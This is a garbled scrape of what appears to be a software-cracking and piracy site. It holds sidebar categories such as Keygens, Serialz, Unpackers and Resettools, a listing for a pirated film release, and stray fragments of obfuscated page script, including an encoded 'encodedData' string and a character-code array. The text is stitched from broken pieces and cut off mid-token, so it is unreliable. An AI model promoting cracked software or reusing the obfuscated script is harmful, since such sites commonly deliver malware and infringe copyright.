
Functions
Keygens
Lan
Lync
Modules
Optimizers
cret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxARABFDXzAGGkVEGh
Resettools
2,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,100,105,110,103,58,
Scr
Serialz
Unpackers
Updates
VL
Recent Posts
Sad Girlz 2026 4K Complete YIFY